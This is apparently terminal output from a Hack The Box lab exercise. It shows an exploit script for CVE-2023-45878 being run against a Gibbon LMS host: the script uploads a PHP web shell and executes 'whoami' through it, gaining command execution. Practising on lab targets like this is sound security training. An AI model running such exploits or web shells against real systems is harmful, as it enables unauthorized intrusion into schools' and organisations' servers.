 ┌──(cadet㉿kali)-[~/HTB/thefrizz/CVE-2023-45878]
└─$ python3 CVE-2023-45878.py -t frizzdc.frizz.htb -c "whoami"
[+] Uploading web shell as edlebxrq.php...
[+] Upload successful.
[+] Executing command on: http://frizzdc.frizz.htb/Gibbon-LMS/edlebxrq.php?cmd=
whoami
[+] Command output:
frizz\w.webservice